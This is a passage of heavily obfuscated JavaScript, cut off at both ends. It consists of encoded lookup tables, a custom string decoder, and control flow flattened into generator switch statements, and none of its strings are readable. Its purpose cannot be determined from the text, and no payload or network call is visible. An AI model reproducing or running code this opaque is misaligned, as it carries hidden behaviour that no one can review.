0x44]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function gTJboa3(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=E0zGiJS(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(typeof RIQIFaX[-yNujLbd[0x35]][RIQIFaX[yNujLbd[0x14]][RIQIFaX[yNujLbd[0x1d]]]]===U1Mvu3z(yNujLbd[0x46])+gTJboa3(yNujLbd[0x47]))continue ZDFkUS}return RIQIFaX[-yNujLbd[0x35]]}catch(CSTAi1){}if(!(Mvh0ye(yNujLbd[0x48])in XDcX54a)){return RIQIFaX[-yNujLbd[0x35]]||this}else{eJ8N_0x(bIGMn0);function e1lP8l(RIQIFaX){var I09MNUE=\"\\u0064\\u0078\\u002b\\u0060\\u003e\\u003d\\u0050\\u0031\\u007e\\u0026\\u003f\\u007b\\u0057\\u002e\\u003b\\u0077\\u006f\\u0066\\u004e\\u0073\\u0054\\u0032\\u0074\\u0068\\u004f\\u0069\\u0028\\u0062\\u0038\\u0035\\u0072\\u006e\\u003a\\u007c\\u0029\\u0044\\u0033\\u004d\\u0024\\u0021\\u0076\\u005d\\u0079\\u006a\\u005a\\u0075\\u0067\\u0048\\u0039\\u0022\\u004c\\u0036\\u0058\\u002a\\u004b\\u0045\\u0030\\u002f\\u004a\\u0065\\u006c\\u0059\\u002c\\u0034\\u0046\\u0047\\u006d\\u0071\\u0025\\u007a\\u003c\\u0070\\u005b\\u0037\\u0051\\u0023\\u0049\\u0056\\u007d\\u005e\\u005f\\u006b\\u0041\\u0040\\u0053\\u0063\\u0042\\u0043\\u0052\\u0055\\u0061\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],Xndp0o=yNujLbd[0x2],U1Mvu3z=-yNujLbd[0x4]);for(E0zGiJS=yNujLbd[0x2];E0zGiJS<jZEP1Z;E0zGiJS++){var gTJboa3=I09MNUE.indexOf(Mvh0ye[E0zGiJS]);if(gTJboa3===-yNujLbd[0x4])continue;if(U1Mvu3z<yNujLbd[0x2]){U1Mvu3z=gTJboa3}else{P3DjUb(U1Mvu3z+=gTJboa3*yNujLbd[0x21],CSTAi1|=U1Mvu3z<<Xndp0o,Xndp0o+=(U1Mvu3z&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],Xndp0o-=yNujLbd[0xc])}while(Xndp0o>yNujLbd[0x1c]);U1Mvu3z=-yNujLbd[0x4]}}if(U1Mvu3z>-yNujLbd[0x4]){EFITBT.push((CSTAi1|U1Mvu3z<<Xndp0o)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function bIGMn0(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=e1lP8l(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}return bIGMn0(yNujLbd[0x49])}}function iU6F0f(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,CSTAi1={EzHHr99:{}},Xndp0o){while(Mvh0ye+EFITBT!==-0x4)with(CSTAi1.MsZiUqX||CSTAi1)switch(Mvh0ye+EFITBT){case EFITBT- -0xc0:case 0x0:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x1b6,EFITBT+=0x165);break;case 0x2e:case Mvh0ye-0x44:P3DjUb([...ckAKKD.Csqchcr]=Xndp0o,ckAKKD.BRjwVK=function*Mvh0ye(EFITBT,CSTAi1,Xndp0o,RIQIFaX={VWmOHi:{}}){while(EFITBT+CSTAi1+Xndp0o!==0xe6)with(RIQIFaX.dAAnIdL||RIQIFaX)switch(EFITBT+CSTAi1+Xndp0o){case RIQIFaX.VWmOHi.CjwXIQO+-0x27:for(ckAKKD.Csqchcr[yNujLbd[EFITBT+0x34]]=yNujLbd[CSTAi1+-0xb8];ckAKKD.Csqchcr[yNujLbd[0x13]]<ckAKKD.Csqchcr[yNujLbd[EFITBT+0x2c]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[0x4d]]=ckAKKD.Csqchcr[yNujLbd[0x4a]].indexOf(ckAKKD.Csqchcr[yNujLbd[0x5]][ckAKKD.Csqchcr[yNujLbd[0x13]]]);if(ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x6d]]===-yNujLbd[CSTAi1+-0xb6])continue;if(ckAKKD.Csqchcr[yNujLbd[EFITBT+0x54]]<yNujLbd[EFITBT+0x23]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x6d]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x33]]+=ckAKKD.Csqchcr[-yNujLbd[0x4d]]*yNujLbd[0x21],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[0x4c]],ckAKKD.Csqchcr[-yNujLbd[0x4c]]+=(ckAKKD.Csqchcr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[EFITBT+0x3e]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[CSTAi1+-0x9f]),ckAKKD.Csqchcr[-yNujLbd[0x4b]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[0xc])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x87]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0xdd,Xndp0o+=0xea);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x108,Xndp0o+=0xea);break}case Xndp0o-0x27:case-0x7:case-0x4a:P3DjUb(ckAKKD.Csqchcr[-yNujLbd[0x4c]]=yNujLbd[0x2],ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x47]]=-yNujLbd[CSTAi1+-0x76],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x80,CSTAi1+=0x40);break;case Xndp0o!=-0x72&&Xndp0o-0x77:P3DjUb([RIQIFaX.VWmOHi.mlbGAte,RIQIFaX.VWmOHi.CjwXIQO]=[-0x39,0xa6],ckAKKD.Csqchcr[yNujLbd[0x0]]=yNujLbd[0x4],ckAKKD.Csqchcr[yNujLbd[0x4a]]=\"\\u0044\\u0047\\u0052\\u0032\\u006a\\u006d\\u0067\\u0064\\u0041\\u0046\\u0053\\u005f\\u0042\\u002e\\u0043\\u0037\\u0050\\u0077\\u0072\\u004e\\u002b\\u0033\\u003c\\u005b\\u0073\\u005a\\u0074\\u0035\\u006f\\u0066\\u0065\\u0076\\u006c\\u0049\\u0048\\u0071\\u002f\\u007a\\u0078\\u005e\\u0079\\u003b\\u003f\\u0040\\u0062\\u003e\\u004d\\u0055\\u007c\\u0028\\u0031\\u0034\\u004f\\u0054\\u0051\\u0069\\u0061\\u004b\\u004c\\u0070\\u005d\\u0045\\u0068\\u0075\\u002a\\u0056\\u0063\\u0058\\u002c\\u006b\\u004a\\u003a\\u0026\\u0057\\u006e\\u0059\\u003d\\u0036\\u007e\\u0039\\u0025\\u0022\\u0038\\u0024\\u007b\\u0060\\u0021\\u0029\\u0030\\u007d\\u0023\",ckAKKD.Csqchcr[yNujLbd[0x5]]=\"\"+(ckAKKD.Csqchcr[yNujLbd[0x2]]||\"\"),ckAKKD.Csqchcr[yNujLbd[0xb]]=ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x4a]].length,ckAKKD.Csqchcr[yNujLbd[0x29]]=[],ckAKKD.Csqchcr[-yNujLbd[0x4b]]=yNujLbd[0x2],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x25,CSTAi1+=0x2b,Xndp0o+=-0x108);break;case 0xee:case EFITBT!=-0x129&&EFITBT- -0xd3:P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push((ckAKKD.Csqchcr[-yNujLbd[0x4b]]|ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x14a]])&yNujLbd[0x1b]),RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x2b);break;case CSTAi1-0x110:return ckAKKD.KbCGsTW=!0x0,s1cOuT(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x91]]);default:for(ckAKKD.Csqchcr[yNujLbd[0x13]]=yNujLbd[0x2];ckAKKD.Csqchcr[yNujLbd[0x13]]<ckAKKD.Csqchcr[yNujLbd[EFITBT+0xd1]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[0x4d]]=ckAKKD.Csqchcr[yNujLbd[0x4a]].indexOf(ckAKKD.Csqchcr[yNujLbd[EFITBT+0xcb]][ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x3c]]]);if(ckAKKD.Csqchcr[-yNujLbd[0x4d]]===-yNujLbd[0x4])continue;if(ckAKKD.Csqchcr[yNujLbd[0x33]]<yNujLbd[0x2]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x2]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x33]]+=ckAKKD.Csqchcr[-yNujLbd[0x4d]]*yNujLbd[EFITBT+0xe7],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x112]],ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x112]]+=(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[0x1b]),ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x111]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[0xc])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x38,CSTAi1+=0x6b,Xndp0o+=0x8b);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x63,CSTAi1+=0x6b,Xndp0o+=0x8b);break}case EFITBT- -0x35:for(ckAKKD.Csqchcr[yNujLbd[0x13]]=yNujLbd[EFITBT+-0x79];ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0xd3]]<ckAKKD.Csqchcr[yNujLbd[0xb]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[EFITBT+-0x2e]]=ckAKKD.Csqchcr[yNujLbd[EFITBT+-0x31]].indexOf(ckAKKD.Csqchcr[yNujLbd[0x5]][ckAKKD.Csqchcr[yNujLbd[0x13]]]);if(ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]===-yNujLbd[0x4])continue;if(ckAKKD.Csqchcr[yNujLbd[0x33]]<yNujLbd[0x2]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0xb3]]+=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]*yNujLbd[0x21],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[0x4c]],ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x9a]]+=(ckAKKD.Csqchcr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[EFITBT+-0x5e]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[0x1b]),ckAKKD.Csqchcr[-yNujLbd[0x4b]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[EFITBT+-0x6f])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x179,CSTAi1+=-0x2c,Xndp0o+=0xca);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x1a4,CSTAi1+=-0x2c,Xndp0o+=0xca);break}case RIQIFaX.VWmOHi.mlbGAte+0x35:return ckAKKD.KbCGsTW=!0x0,s1cOuT(ckAKKD.Csqchcr[yNujLbd[0x29]]);case-0xbb:case Xndp0o- -0x81:P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.diO51S,EFITBT+=0x11,CSTAi1+=0xa5,Xndp0o+=0x60);break;case-0xa6:P3DjUb([RIQIFaX.VWmOHi.mlbGAte,RIQIFaX.VWmOHi.CjwXIQO]=[-0x5,-0x11],ckAKKD.Csqchcr[yNujLbd[EFITBT+0xe9]]=yNujLbd[0x4],ckAKKD.Csqchcr[yNujLbd[0x4a]]=\"\\u0044\\u0047\\u0052\\u0032\\u006a\\u006d\\u0067\\u0064\\u0041\\u0046\\u0053\\u005f\\u0042\\u002e\\u0043\\u0037\\u0050\\u0077\\u0072\\u004e\\u002b\\u0033\\u003c\\u005b\\u0073\\u005a\\u0074\\u0035\\u006f\\u0066\\u0065\\u0076\\u006c\\u0049\\u0048\\u0071\\u002f\\u007a\\u0078\\u005e\\u0079\\u003b\\u003f\\u0040\\u0062\\u003e\\u004d\\u0055\\u007c\\u0028\\u0031\\u0034\\u004f\\u0054\\u0051\\u0069\\u0061\\u004b\\u004c\\u0070\\u005d\\u0045\\u0068\\u0075\\u002a\\u0056\\u0063\\u0058\\u002c\\u006b\\u004a\\u003a\\u0026\\u0057\\u006e\\u0059\\u003d\\u0036\\u007e\\u0039\\u0025\\u0022\\u0038\\u0024\\u007b\\u0060\\u0021\\u0029\\u0030\\u007d\\u0023\",ckAKKD.Csqchcr[yNujLbd[EFITBT+0xee]]=\"\"+(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x2d]]||\"\"),ckAKKD.Csqchcr[yNujLbd[0xb]]=ckAKKD.Csqchcr[yNujLbd[0x5]].length,ckAKKD.Csqchcr[yNujLbd[EFITBT+0x112]]=[],ckAKKD.Csqchcr[-yNujLbd[0x4b]]=yNujLbd[0x2],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x48,CSTAi1+=0x4b,Xndp0o+=-0xe5);break;case 0x7f:case EFITBT!=0x83&&EFITBT- -0x63:case 0x56:P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.Qbimp8H,EFITBT+=0x2a);break}},ckAKKD.KbCGsTW=void 0x0,ckAKKD.Kgiky6W=(0x1,ckAKKD.BRjwVK)(-(Mvh0ye+0x16d),0x2f,0x14).next().value);if(ckAKKD.KbCGsTW){P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x72,EFITBT+=0x103);break}else{P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x72,EFITBT+=0xa2);break}case Mvh0ye- -0x77:return bPdvXEy[tOXThC]=(0x1,CSTAi1.EzHHr99.fKDZ5Bw)(yfQi8q[tOXThC]);case EFITBT!=0x5e&&EFITBT-0xf6:return Kgiky6W;default:case CSTAi1.EzHHr99.FCooafN+0xb8:case-0xd1:switch(RIQIFaX[yNujLbd[0x2]]){case(0x1,r3ZmTUf)(yNujLbd[0x4c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x4e])+yNujLbd[0x23]];case(0x1,r3ZmTUf)(yNujLbd[0x4f])+yNujLbd[0x77]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x71])+yNujLbd[0x167]];case(0x1,r3ZmTUf)(yNujLbd[0x51]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x52])];case(0x1,r3ZmTUf)(yNujLbd[0x53]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x54])+yNujLbd[0x33]];case(0x1,r3ZmTUf)(yNujLbd[0x55])+yNujLbd[0x19]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x56])+yNujLbd[0x13]];case(0x1,r3ZmTUf)(yNujLbd[0x57]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x43])];case(0x1,r3ZmTUf)(yNujLbd[0x36]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x11])+(0x1,r3ZmTUf)(yNujLbd[0x58])];case(0x1,r3ZmTUf)(yNujLbd[0x59])+yNujLbd[0x15f]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x5a])];case(0x1,r3ZmTUf)(yNujLbd[0x5b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x5c])];case(0x1,r3ZmTUf)(yNujLbd[0x2a]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x26])];case(0x1,r3ZmTUf)(yNujLbd[0x5d]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x7f])];case(0x1,r3ZmTUf)(yNujLbd[0x5f]):return I09MNUE=!0x0,U1Mvu3z[yNujLbd[0x1dc]];case(0x1,r3ZmTUf)(yNujLbd[0x60])+yNujLbd[0xaf]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x61])];case(0x1,r3ZmTUf)(yNujLbd[0x62]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x63])];case(0x1,r3ZmTUf)(yNujLbd[0x64])+yNujLbd[0x33]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x65])];case(0x1,r3ZmTUf)(yNujLbd[0x66]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x67])];case(0x1,r3ZmTUf)(yNujLbd[0x68])+yNujLbd[0xa9]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x69])];case(0x1,r3ZmTUf)(yNujLbd[0x6a])+\"\\x55\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x6b])+yNujLbd[0x15b]];case(0x1,r3ZmTUf)(yNujLbd[0x6c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x6d])];case(0x1,r3ZmTUf)(yNujLbd[0x6e]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x90])+\"\\x52\"];case(0x1,r3ZmTUf)(yNujLbd[0x70])+yNujLbd[0x159]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x71])+(0x1,r3ZmTUf)(yNujLbd[0x72])];case(0x1,r3ZmTUf)(yNujLbd[0x73])+yNujLbd[0xf1]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x74])+\"\\x6e\\x74\"];case(0x1,r3ZmTUf)(yNujLbd[0x75]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x76])+yNujLbd[0x77]];case(0x1,r3ZmTUf)(yNujLbd[0x78])+\"\\u006b\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x79])+yNujLbd[0xa1]];case(0x1,r3ZmTUf)(yNujLbd[0x7a])+yNujLbd[Mvh0ye+0xe0]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7b])];case(0x1,r3ZmTUf)(yNujLbd[0x7c])+\"\\u0033\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7d])];case(0x1,r3ZmTUf)(yNujLbd[0x7e])+yNujLbd[0xc6]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7f])];case(0x1,r3ZmTUf)(yNujLbd[0x80]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x81])+\"\\u0059\"];case(0x1,r3ZmTUf)(yNujLbd[0x82])+yNujLbd[0x87]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x83])];case(0x1,r3ZmTUf)(yNujLbd[0x84]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x85])];case(0x1,r3ZmTUf)(yNujLbd[0x86])+yNujLbd[0x87]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x88])];case(0x1,r3ZmTUf)(yNujLbd[0x89]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x8a])];case(0x1,r3ZmTUf)(yNujLbd[0x8b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x32])];case(0x1,r3ZmTUf)(yNujLbd[0x8c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x15])];case(0x1,r3ZmTUf)(yNujLbd[0x8d]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x4d])];case(0x1,r3ZmTUf)(yNujLbd[0x8e]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x8f])];case(0x1,r3ZmTUf)(yNujLbd[0x90]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x91])+(0x1,r3ZmTUf)(yNujLbd[0x92])+(0x1,r3ZmTUf)(yNujLbd[0x9])];case(0x1,r3ZmTUf)(yNujLbd[0x93]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x94])];case(0x1,r3ZmTUf)(yNujLbd[0x95])+yNujLbd[0x223]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x96])];case(0x1,r3ZmTUf)(yNujLbd[0x37]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x97])];case(0x1,r3ZmTUf)(yNujLbd[0x98]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x99])];case(0x1,r3ZmTUf)(yNujLbd[0x9a]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9b])+yNujLbd[0x120]];case(0x1,r3ZmTUf)(yNujLbd[0x9c])+\"\\x56\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9d])];case(0x1,r3ZmTUf)(yNujLbd[0x9e])+\"\\x6a\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9f])];case(0x1,r3ZmTUf)(yNujLbd[0xa0])+yNujLbd[0xa1]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa2])];case(0x1,r3ZmTUf)(yNujLbd[0xa3])+yNujLbd[0xed]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa4])+yNujLbd[0xa1]];case(0x1,r3ZmTUf)(yNujLbd[0x4b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa5])+(0x1,r3ZmTUf)(yNujLbd[0xa6])];case(0x1,r3ZmTUf)(yNujLbd[0x27]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa7])+yNujLbd[0x5]];case(0x1,r3ZmTUf)(yNujLbd[0xa8])+yNujLbd[0xa9]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xaa])+(0x1,r3ZmTUf)(yNujLbd[0xab])+yNujLbd[0xe1]];case(0x1,r3ZmTUf)(yNujLbd[0xac]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xad])+\"\\u0065\\u0064\"]}P3DjUb(CSTAi1.MsZiUqX=CSTAi1.zZtf6vC,Mvh0ye+=0xb);break;case Mvh0ye-0x11:P3DjUb(CSTAi1.EzHHr99.FCooafN=-0xc7,EzHHr99.r3ZmTUf=function(...Mvh0ye){return jZEP1Z(0x5f,-0x88,{EzHHr99:CSTAi1.EzHHr99,EtFGB9:{}},Mvh0ye).next().value},EzHHr99.fKDZ5Bw=function(...Mvh0ye){return jZEP1Z(-0x84,-0x44,{EzHHr99:CSTAi1.EzHHr99,ckAKKD:{}},Mvh0ye).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],eJ8N_0x(EzHHr99.fKDZ5Bw),CSTAi1.MsZiUqX=CSTAi1.EzHHr99,Mvh0ye+=-0x8d,EFITBT+=0x23);break;case EFITBT- -0x36:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x12c,EFITBT+=-0x5f);break;case 0xc:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.iIDQmi,Mvh0ye+=-0x3,EFITBT+=-0xd);break;case 0x66:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x9f,EFITBT+=0x2);break;case Mvh0ye- -0x141:case-0x53:return bPdvXEy[tOXThC];case 0xbe:case EFITBT!=0x12&&EFITBT-0x16:case 0xb9:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.Oaauu0,Mvh0ye+=0x75,EFITBT+=-0x13a);break;case Mvh0ye!=-0x16&&Mvh0ye- -0xb2:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=0x3f,EFITBT+=-0x54);break;case Mvh0ye!=0x36&&Mvh0ye!=-0x57&&Mvh0ye- -0xbd:case-0xc0:case 0x56:CSTAi1.EzHHr99.FCooafN=-0x7d;return;case Mvh0ye-0x88:[EtFGB9.tOXThC]=Xndp0o;if(typeof bPdvXEy[EtFGB9.tOXThC]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.MsZiUqX=CSTAi1.EtFGB9,Mvh0ye+=-0x1c8,EFITBT+=0xff);break}else{P3DjUb(CSTAi1.MsZiUqX=CSTAi1.EtFGB9,Mvh0ye+=-0xb9,EFITBT+=0x1c9);break}case EFITBT!=0xbf&&EFITBT-0xf6:return}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0x6c,-0x11).next().value);if(I09MNUE){return Mvh0ye}}function ImLo24H(){}P3DjUb(E0zGiJS=iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[bIGMn0(yNujLbd[0xb0])](yNujLbd[0x6]),gTJboa3=void 0x0);function A3UeWL7(RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z={[bIGMn0(yNujLbd[0x4a])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb1])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb2])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb3])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb4])]:yNujLbd[0x1]},EFITBT,CSTAi1,Xndp0o,U1Mvu3z){if(!CSTAi1){CSTAi1=function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={fGZqibh:{}}){while(Mvh0ye+jZEP1Z+CSTAi1+Xndp0o!==-0x17)with(U1Mvu3z.BVhzkP||U1Mvu3z)switch(Mvh0ye+jZEP1Z+CSTAi1+Xndp0o){case 0x61:case 